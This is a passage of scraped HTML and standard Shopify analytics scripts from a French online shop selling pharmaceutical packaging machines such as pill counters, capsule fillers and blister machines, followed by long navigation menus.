        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 38383386755,
      theme_id: 133883560067,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//doser-compter.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//doser-compter.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//doser-compter.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":38383386755,"isMerchantRequest":null,"themeId":133883560067,"themeCityHash":"7058804573508985446","contentLanguage":"fr","currency":"EUR","eventMetadataId":"c74a66b9-3365-4caa-ab20-1b1d0d47ff9a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6554470875267,"requestId":"529f0bb4-212c-462f-b520-4612a16420fd-1768700741","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39309921878147,"productId":6554470875267,"productGid":"gid:\/\/shopify\/Product\/6554470875267","name":"Compteuse de comprimés avec contrôle de poids","price":"0.00","sku":"","brand":"Collischan","variant":null,"category":"compteuse de comprimés","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39309921878147,"productId":6554470875267,"productGid":"gid:\/\/shopify\/Product\/6554470875267","name":"Compteuse de comprimés avec contrôle de poids","price":"0.00","sku":"","brand":"Collischan","variant":null,"category":"compteuse de comprimés","nonInteraction":true,"remote":false,"referer":"https:\/\/doser-compter.com\/products\/remplisseuse-comprimes-flacons"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//doser-compter.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://doser-compter.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="38383386755"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="133883560067"
  data-theme-name="Snow Theme"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://doser-compter.com/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }
      .multi_select,
      form .select {
        display: block !important;
      }
      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="product"
    data-money-format="{{amount_with_comma_separator}}€ TTC" data-shop-url="https://doser-compter.com">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLLQ9ZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> <div id="shopify-section-header" class="shopify-section header-section"> <header id="header" class="mobile_nav-fixed--true"> <div class="promo_banner"> <div class="promo_banner__content"> <p><strong>Machines de conditionnement pour la pharma, la nutraceutique et la biotech</strong></p></div> <div class="promo_banner-close"></div></div> <div class="" id="ctm-pop"> <div id="mySidenav" class="sidenav"> <div class="inner-wrap"> <div class="menu-title"> <h3>DOSER-COMPTER</h3></div> <ul class="menu" id="mobile_menu"> <div style=""> <li data-mobile-dropdown-rel="compteuses" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="#" class="parent-link--false ctm-sub">
          Compteuses <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/compteuse-comprimes-gelules">▸ Gamme complète</a></li> <li><a href="/products/compteuse-king-pour-gelules-et-comprimes">Modèle de table</a></li> <li><a href="/products/compteuse-de-comprimes">Compteuse par caméra</a></li> <li><a href="/products/compteuse-et-boucheuse-automatique">Compteuse et Boucheuse</a></li></ul></li> <li data-mobile-dropdown-rel="remplisseuses" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="#" class="parent-link--false ctm-sub">
          Remplisseuses <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/remplisseuses">▸ Gamme complète</a></li> <li><a href="/products/remplisseuse-semi-automatique">Remplisseuse formes solides</a></li> <li><a href="/products/remplisseuse-poudre">Remplisseuse poudre</a></li></ul></li> <li data-mobile-dropdown-rel="ensacheuses" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="#" class="parent-link--false ctm-sub">
          Ensacheuses <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/ensacheuse">▸ Gamme complète</a></li> <li><a href="/products/ensacheuse-stick-pack">Ensacheuse Stick pack</a></li> <li><a href="/products/ensacheuse-sachet-plat">Ensacheuse Sachets plats</a></li></ul></li> <li data-mobile-dropdown-rel="blistereuses" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="#" class="parent-link--false ctm-sub">
          Blistéreuses <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/thermoformeuse">▸ Gamme complète</a></li> <li><a href="/products/blistereuse-et-ligne-blister-monolab-doccasion">blistéreuse ou ligne blister d'occasion</a></li></ul></li> <li data-mobile-dropdown-rel="geluleuses" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="/collections/geluleuses-automatiques" class="parent-link--true ctm-sub ctm-drop">
          Géluleuses <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/geluleuses-automatiques">Gamme complète</a></li> <li><a href="/collections/geluleuses-automatiques">Gamme géluleuses AF</a></li> <li><a href="/collections/geluleuses-automatiques">Gamme géluleuses ZRO</a></li> <li><a href="/collections/geluleuses-automatiques">géluleuse semi-automatique SA9</a></li> <li><a href="/collections/geluleuses-automatiques">Gamme géluleuses confinées SECUREFILL</a></li> <li><a href="/collections/geluleuses-automatiques">Gamme Géluleuses liquides FLUIDOCAP F 70</a></li> <li><a href="/collections/geluleuses-automatiques">dépoussiéreur gélules Gamme DP</a></li> <li><a href="/collections/geluleuses-automatiques">élévateur gélules</a></li> <li><a href="/collections/geluleuses-automatiques">détecteur de métaux gélules</a></li> <li><a href="/collections/geluleuses-automatiques">trieuse pondérale gélules Gamme ACCURA</a></li></ul></li> <li data-mobile-dropdown-rel="process-poudre" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="#" class="parent-link--false ctm-sub">
          Process poudre <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/melangeurs-poudres">Mélangeurs</a></li> <li><a href="/collections/presses-a-comprimes">Presse à comprimés</a></li></ul></li> <li data-mobile-dropdown-rel="impression-controle" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="#" class="parent-link--false ctm-sub">
          Impression/contrôle <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/impression-pharmaceutique">▸ Gamme complète</a></li> <li><a href="/collections/impression-detiquette">Impression étiquettes</a></li> <li><a href="/products/etiqueteuse-de-flacons">Étiqueteuse flacons</a></li> <li><a href="/products/impression-blow-fill-seal-en-mode-horizontal">Dose unitaire BFS</a></li> <li><a href="https://doser-compter.com/products/impression-sur-laize-aluminium">Laize aluminium</a></li> <li><a href="/products/impression-sur-blister-personnalisation-retardee">Blister scellé</a></li> <li><a href="/products/impression-de-mentions-variables-pour-flacons-injectables">Impression laser sur flacons</a></li> <li><a href="https://doser-compter.com/products/machine-de-serialisation">Sérialisation & agrégation</a></li></ul></li> <li data-mobile-dropdown-rel="pharma-biotech" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="#" class="parent-link--false ctm-sub">
          Pharma/Biotech <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/3p-innovation">▸ Gamme complète</a></li> <li><a href="/collections/gamme-r-d">R & D</a></li> <li><a href="/collections/gamme-essais-cliniques">ESSAIS CLINIQUES</a></li> <li><a href="/collections/gamme-production">PRODUCTION</a></li></ul></li>
  
</div> <div style=""></div> <div style=""> <li data-mobile-dropdown-rel="contact-doser-compter-com" class="mobile-link-title"> <a data-no-instant href="/pages/nous-contacter" class="parent-link--true ctm-sub">
          contact@doser-compter.com</a></li> <li data-mobile-dropdown-rel="la-societe" class="mobile-link-title"> <a data-no-instant href="https://doser-compter.com/pages/aspapharm" class="parent-link--true ctm-sub">
          La société</a></li> <li data-mobile-dropdown-rel="blog" class="mobile-link-title"> <a data-no-instant href="/blogs/infos" class="parent-link--true ctm-sub">
          Blog</a></li> <li data-mobile-dropdown-rel="galerie" class="mobile-link-title"> <a data-no-instant href="/pages/galerie-image" class="parent-link--true ctm-sub">
          Galerie</a></li> <li data-mobile-dropdown-rel="boite-a-outils" class="mobile-link-title"> <a data-no-instant href="/pages/tous-nos-configurateurs" class="parent-link--true ctm-sub">
          Boite à outils</a></li>
  
</div> <div class="menu_cont"> <ul> <a href="/collections/geluleuses-automatiques" class="no-padding no-margin"><li class="no-margin mobile_menu_img" style=" background-color:"><span>Gamme complète</span></li></a></ul></div></ul> <div class="social-icons-links"> <div class="social-anim-icon"> <ul class="social-ul" > <li  class="instagram-icon" ><a href="https://www.instagram.com/Doser_Compter" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div> <div class="log-in-sign-up-links"> <a class="margin-left" href="/account">Connexion</a><span>|</span> <a href="/account/register"> S&#39;inscrire</a></div></div> <div class="footer-link-accordian"></div></div></div> 
	<a href="javascript:void(0)" class="closebtn" onclick="closeNav()"><span class="close-span" ></span></a></div> <div class="mob-side-nav"> <div class="mob-nav-container"> <div class="tog-icon"> <span class="nav-bar-icons"  style="font-size:30px;cursor:pointer" onclick="openNav()"> <div class="bar"></div> <div class="bar" ></div> <div class="bar" ></div></span></div> <div class="mo-nav-logo"> <a href="https://doser-compter.com" title="Doser-Compter.com" class="mobile_logo logo"> <img src="//doser-compter.com/cdn/shop/files/Sans_titre_2ce26af1-5763-4422-8c14-85e29784b10b_410x.png?v=1613223348" alt="Doser-Compter.com" class="lazyload" /></a></div> <div class="cart-section"> <div class="search-icon"> <a href="/search" class="icon-search dropdown_link" title="Recherche" data-dropdown-rel="search"></a></div></div></div></div> <div class="top_bar clearfix"> <a class="mobile_nav dropdown_link" data-dropdown-rel="menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div></a> <a href="https://doser-compter.com" title="Doser-Compter.com" class="mobile_logo logo"> <img src="//doser-compter.com/cdn/shop/files/Sans_titre_2ce26af1-5763-4422-8c14-85e29784b10b_410x.png?v=1613223348" alt="Doser-Compter.com" class="lazyload" /></a> <div class="top_bar--right"> <a href="/search" class="icon-search dropdown_link" title="Recherche" data-dropdown-rel="search"></a></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/search" class="header_search_form"> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Recherche" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu" style=""> <li data-mobile-dropdown-rel="compteuses" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="#" class="parent-link--false ctm-sub">
          Compteuses <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/compteuse-comprimes-gelules">▸ Gamme complète</a></li> <li><a href="/products/compteuse-king-pour-gelules-et-comprimes">Modèle de table</a></li> <li><a href="/products/compteuse-de-comprimes">Compteuse par caméra</a></li> <li><a href="/products/compteuse-et-boucheuse-automatique">Compteuse et Boucheuse</a></li></ul></li> <li data-mobile-dropdown-rel="remplisseuses" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="#" class="parent-link--false ctm-sub">
          Remplisseuses <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/remplisseuses">▸ Gamme complète</a></li> <li><a href="/products/remplisseuse-semi-automatique">Remplisseuse formes solides</a></li> <li><a href="/products/remplisseuse-poudre">Remplisseuse poudre</a></li></ul></li> <li data-mobile-dropdown-rel="ensacheuses" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="#" class="parent-link--false ctm-sub">
          Ensacheuses <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/ensacheuse">▸ Gamme complète</a></li> <li><a href="/products/ensacheuse-stick-pack">Ensacheuse Stick pack</a></li> <li><a href="/products/ensacheuse-sachet-plat">Ensacheuse Sachets plats</a></li></ul></li> <li data-mobile-dropdown-rel="blistereuses" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="#" class="parent-link--false ctm-sub">
          Blistéreuses <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/thermoformeuse">▸ Gamme complète</a></li> <li><a href="/products/blistereuse-et-ligne-blister-monolab-doccasion">blistéreuse ou ligne blister d'occasion</a></li></ul></li> <li data-mobile-dropdown-rel="geluleuses" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="/collections/geluleuses-automatiques" class="parent-link--true ctm-sub ctm-drop">
          Géluleuses <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/geluleuses-automatiques">Gamme complète</a></li> <li><a href="/collections/geluleuses-automatiques">Gamme géluleuses AF</a></li> <li><a href="/collections/geluleuses-automatiques">Gamme géluleuses ZRO</a></li> <li><a href="/collections/geluleuses-automatiques">géluleuse semi-automatique SA9</a></li> <li><a href="/collections/geluleuses-automatiques">Gamme géluleuses confinées SECUREFILL</a></li> <li><a href="/collections/geluleuses-automatiques">Gamme Géluleuses liquides FLUIDOCAP F 70</a></li> <li><a href="/collections/geluleuses-automatiques">dépoussiéreur gélules Gamme DP</a></li> <li><a href="/collections/geluleuses-automatiques">élévateur gélules</a></li> <li><a href="/collections/geluleuses-automatiques">détecteur de métaux gélules</a></li> <li><a href="/collections/geluleuses-automatiques">trieuse pondérale gélules Gamme ACCURA</a></li></ul></li> <li data-mobile-dropdown-rel="process-poudre" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="#" class="parent-link--false ctm-sub">
          Process poudre <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/melangeurs-poudres">Mélangeurs</a></li> <li><a href="/collections/presses-a-comprimes">Presse à comprimés</a></li></ul></li> <li data-mobile-dropdown-rel="impression-controle" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="#" class="parent-link--false ctm-sub">
          Impression/contrôle <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/impression-pharmaceutique">▸ Gamme complète</a></li> <li><a href="/collections/impression-detiquette">Impression étiquettes</a></li> <li><a href="/products/etiqueteuse-de-flacons">Étiqueteuse flacons</a></li> <li><a href="/products/impression-blow-fill-seal-en-mode-horizontal">Dose unitaire BFS</a></li> <li><a href="https://doser-compter.com/products/impression-sur-laize-aluminium">Laize aluminium</a></li> <li><a href="/products/impression-sur-blister-personnalisation-retardee">Blister scellé</a></li> <li><a href="/products/impression-de-mentions-variables-pour-flacons-injectables">Impression laser sur flacons</a></li> <li><a href="https://doser-compter.com/products/machine-de-serialisation">Sérialisation & agrégation</a></li></ul></li> <li data-mobile-dropdown-rel="pharma-biotech" class="mobile-link-title mobile-mega-menu-parent sublink"> <a data-no-instant href="#" class="parent-link--false ctm-sub">
          Pharma/Biotech <span class="right icon-right-arrow"></span></a> <ul class="mobile-mega-menu hidden"> <li><a href="/collections/3p-innovation">▸ Gamme complète</a></li> <li><a href="/collections/gamme-r-d">R & D</a></li> <li><a href="/collections/gamme-essais-cliniques">ESSAIS CLINIQUES</a></li> <li><a href="/collections/gamme-production">PRODUCTION</a></li></ul></li> <li data-mobile-dropdown-rel="contact-doser-compter-com" class="mobile-link-title"> <a data-no-instant href="/pages/nous-contacter" class="parent-link--true ctm-sub">
          contact@doser-compter.com</a></li> <li data-mobile-dropdown-rel="la-societe" class="mobile-link-title"> <a data-no-instant href="https://doser-compter.com/pages/aspapharm" class="parent-link--true ctm-sub">
          La société</a></li> <li data-mobile-dropdown-rel="blog" class="mobile-link-title"> <a data-no-instant href="/blogs/infos" class="parent-link--true ctm-sub">
          Blog</a></li> <li data-mobile-dropdown-rel="galerie" class="mobile-link-title"> <a data-no-instant href="/pages/galerie-image" class="parent-link--true ctm-sub">
          Galerie</a></li> <li data-mobile-dropdown-rel="boite-a-outils" class="mobile-link-title"> <a data-no-instant href="/pages/tous-nos-configurateurs" class="parent-link--true ctm-sub">
          Boite à outils</a></li> <li data-no-instant> <a href="/account/login" id="customer_login_link">Connexion</a></li></ul> <div class="menu_cont"> <ul> <a href="/collections/geluleuses-automatiques"><li style=" background-color:">Gamme complète</li></a></ul></div></div></div></header> <header class="feature_image secondary_logo--true"> <div class="header  header-fixed--true header-background--solid"> <div class="promo_banner"> <div class="promo_banner__content"> <p><strong>Machines de conditionnement pour la pharma, la nutraceutique et la biotech</strong></p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <ul class="social_icons"> <li><a href="https://www.youtube.com/@DOSER-COMPTER" title="Doser-Compter.com on YouTube" rel="me" target="_blank" class="icon-youtube"></a></li> <li><a href="https://www.instagram.com/Doser_Compter" title="Doser-Compter.com on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="https://www.linkedin.com/company/doser-compter/" title="Doser-Compter.com on LinkedIn" rel="me" target="_blank" class="icon-linkedin"></a></li>
  

  
</ul> <ul class="menu left"> <li><a href="/pages/nous-contacter">contact@doser-compter.com</a></li> <li><a href="https://doser-compter.com/pages/aspapharm">La société</a></li> <li><a href="/blogs/infos">Blog</a></li> <li><a href="/pages/galerie-image">Galerie</a></li> <li><a href="/pages/tous-nos-configurateurs">Boite à outils</a></li></ul> <ul class="menu right"> <li> <a href="/account" class="icon-user" title="Mon compte "> <span>Connexion</span></a></li></ul></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--block logo-align--center"> <div class="logo text-align--center"> <a href="https://doser-compter.com" title="Doser-Compter.com"> <img src="//doser-compter.com/cdn/shop/files/Sans_titre_3627a49b-43db-4425-a75d-10c9e7764133_410x.png?v=1613223348" class="secondary_logo" alt="Doser-Compter.com" /> <img src="//doser-compter.com/cdn/shop/files/Sans_titre_d82f8aef-faec-4fae-a894-e5096bd99f42_410x.png?v=1613223348" class="primary_logo lazyload" alt="Doser-Compter.com" /></a></div> <div class="nav"> <ul class="menu center clearfix"> <div class="vertical-menu"> <li class="sublink"><a data-no-instant href="#" class="dropdown_link--vertical " data-dropdown-rel="compteuses" data-click-count="0">Compteuses <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/compteuse-comprimes-gelules">▸ Gamme complète</a></li> <li><a href="/products/compteuse-king-pour-gelules-et-comprimes">Modèle de table</a></li> <li><a href="/products/compteuse-de-comprimes">Compteuse par caméra</a></li> <li><a href="/products/compteuse-et-boucheuse-automatique">Compteuse et Boucheuse</a></li></ul></li> <li class="sublink"><a data-no-instant href="#" class="dropdown_link--vertical " data-dropdown-rel="remplisseuses" data-click-count="0">Remplisseuses <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/remplisseuses">▸ Gamme complète</a></li> <li><a href="/products/remplisseuse-semi-automatique">Remplisseuse formes solides</a></li> <li><a href="/products/remplisseuse-poudre">Remplisseuse poudre</a></li></ul></li> <li class="sublink"><a data-no-instant href="#" class="dropdown_link--vertical " data-dropdown-rel="ensacheuses" data-click-count="0">Ensacheuses <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/ensacheuse">▸ Gamme complète</a></li> <li><a href="/products/ensacheuse-stick-pack">Ensacheuse Stick pack</a></li> <li><a href="/products/ensacheuse-sachet-plat">Ensacheuse Sachets plats</a></li></ul></li> <li class="sublink"><a data-no-instant href="#" class="dropdown_link--vertical " data-dropdown-rel="blistereuses" data-click-count="0">Blistéreuses <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/thermoformeuse">▸ Gamme complète</a></li> <li><a href="/products/blistereuse-et-ligne-blister-monolab-doccasion">blistéreuse ou ligne blister d'occasion</a></li></ul></li> <li class="sublink"><a data-no-instant href="/collections/geluleuses-automatiques" class="dropdown_link--vertical " data-dropdown-rel="geluleuses" data-click-count="0">Géluleuses <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/geluleuses-automatiques">Gamme complète</a></li> <li><a href="/collections/geluleuses-automatiques">Gamme géluleuses AF</a></li> <li><a href="/collections/geluleuses-automatiques">Gamme géluleuses ZRO</a></li> <li><a href="/collections/geluleuses-automatiques">géluleuse semi-automatique SA9</a></li> <li><a href="/collections/geluleuses-automatiques">Gamme géluleuses confinées SECUREFILL</a></li> <li><a href="/collections/geluleuses-automatiques">Gamme Géluleuses liquides FLUIDOCAP F 70</a></li> <li><a href="/collections/geluleuses-automatiques">dépoussiéreur gélules Gamme DP</a></li> <li><a href="/collections/geluleuses-automatiques">élévateur gélules</a></li> <li><a href="/collections/geluleuses-automatiques">détecteur de métaux gélules</a></li> <li><a href="/collections/geluleuses-automatiques">trieuse pondérale gélules Gamme ACCURA</a></li></ul></li> <li class="sublink"><a data-no-instant href="#" class="dropdown_link--vertical " data-dropdown-rel="process-poudre" data-click-count="0">Process poudre <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/melangeurs-poudres">Mélangeurs</a></li> <li><a href="/collections/presses-a-comprimes">Presse à comprimés</a></li></ul></li> <li class="sublink"><a data-no-instant href="#" class="dropdown_link--vertical " data-dropdown-rel="impression-controle" data-click-count="0">Impression/contrôle <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/impression-pharmaceutique">▸ Gamme complète</a></li> <li><a href="/collections/impression-detiquette">Impression étiquettes</a></li> <li><a href="/products/etiqueteuse-de-flacons">Étiqueteuse flacons</a></li> <li><a href="/products/impression-blow-fill-seal-en-mode-horizontal">Dose unitaire BFS</a></li> <li><a href="https://doser-compter.com/products/impression-sur-laize-aluminium">Laize aluminium</a></li> <li><a href="/products/impression-sur-blister-personnalisation-retardee">Blister scellé</a></li> <li><a href="/products/impression-de-mentions-variables-pour-flacons-injectables">Impression laser sur flacons</a></li> <li><a href="https://doser-compter.com/products/machine-de-serialisation">Sérialisation & agrégation</a></li></ul></li> <li class="sublink"><a data-no-instant href="#" class="dropdown_link--vertical " data-dropdown-rel="pharma-biotech" data-click-count="0">Pharma/Biotech <span class="icon-down-arrow"></span></a> <ul class="vertical-menu_submenu"> <li><a href="/collections/3p-innovation">▸ Gamme complète</a></li> <li><a href="/collections/gamme-r-d">R & D</a></li> <li><a href="/collections/gamme-essais-cliniques">ESSAIS CLINIQUES</a></li> <li><a href="/collections/gamme-production">PRODUCTION</a></li></ul></li>
    
  
</div> <div class="vertical-menu">
  
</div> <li class="search_container" data-autocomplete-true> <form action="/search" class="search_form"> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Recherche" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></li> <li class="search_link"> <a href="/search" class="icon-search dropdown_link" title="Recherche" data-dropdown-rel="search"></a></li></ul></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/search" class="header_search_form"> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Recherche" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="compteuses"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/compteuse-comprimes-gelules">▸ Gamme complète</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/products/compteuse-king-pour-gelules-et-comprimes">Modèle de table</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/products/compteuse-de-comprimes">Compteuse par caméra</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/products/compteuse-et-boucheuse-automatique">Compteuse et Boucheuse</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="remplisseuses"> <div class="dropdown menu"> <div class="dropdown_content dropdown_narrow"> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/remplisseuses">▸ Gamme complète</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/products/remplisseuse-semi-automatique">Remplisseuse formes solides</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/products/remplisseuse-poudre">Remplisseuse poudre</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="ensacheuses"> <div class="dropdown menu"> <div class="dropdown_content dropdown_narrow"> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/ensacheuse">▸ Gamme complète</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/products/ensacheuse-stick-pack">Ensacheuse Stick pack</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/products/ensacheuse-sachet-plat">Ensacheuse Sachets plats</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="blistereuses"> <div class="dropdown menu"> <div class="dropdown_content dropdown_narrow"> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/thermoformeuse">▸ Gamme complète</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/products/blistereuse-et-ligne-blister-monolab-doccasion">blistéreuse ou ligne blister d'occasion</a></li></ul></div></div></div></div> <div class="dropdown_container" data-dropdown="geluleuses"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/geluleuses-automatiques">Gamme complète</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/geluleuses-automatiques">Gamme géluleuses AF</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/geluleuses-automatiques">Gamme géluleuses ZRO</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/geluleuses-automatiques">géluleuse semi-automatique SA9</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/geluleuses-automatiques">Gamme 